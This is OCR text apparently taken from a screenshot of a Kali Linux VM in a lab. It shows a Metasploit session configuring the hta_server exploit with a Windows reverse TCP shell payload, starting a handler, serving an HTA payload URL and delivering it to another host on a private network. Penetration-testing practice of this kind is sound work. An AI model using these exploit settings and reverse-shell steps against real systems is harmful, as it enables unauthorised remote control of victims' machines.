 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:37
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/misc/hta_server) > set lport 45678
lport ⇒ 45678
msf6 exploit(windows/misc/hta_server) > show options
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 7777 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.4 yes The listen address (an interface may be specified)
LPORT 45678 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf6 exploit(windows/misc/hta_server) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 192.168.56.4:45678
[*] Using URL: http://192.168.56.4:7777/zq7rs02Si3OnIZM.hta
[*] Server started.
[*] 192.168.56.5 hta_server - Delivering Payload
Sonkarlay James...
Right Ctrl
1
29°C
多云
Search
1
ENG
US
8:37 PM
8/1/2023
1